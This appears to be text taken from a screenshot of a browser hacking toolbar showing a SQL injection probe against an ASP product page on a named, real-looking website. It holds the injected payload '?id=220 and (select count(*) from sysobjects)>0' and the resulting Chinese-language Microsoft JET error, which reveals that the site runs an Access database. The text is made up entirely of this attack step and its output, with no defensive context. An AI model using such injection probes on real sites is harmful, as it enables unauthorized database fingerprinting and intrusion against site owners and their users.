 Load URL
http://010001-fd85sjfl.wlz.com/docc/product_detail.asp
Split URL
?id=220 and (select count(*) from sysobjects)>0
Execute
Enable Post data
Enable Referrer
http://010001-f…ysobjects)%3E0
Microsoft JET Database Engine 错误 '80040e37'
Microsoft Jet 数据库引擎找不到输入表或查询 'sysobjects'。 确定它是否存在，以及它的名称的拼
写是否正确。
/docc/product_detail.asp，行 3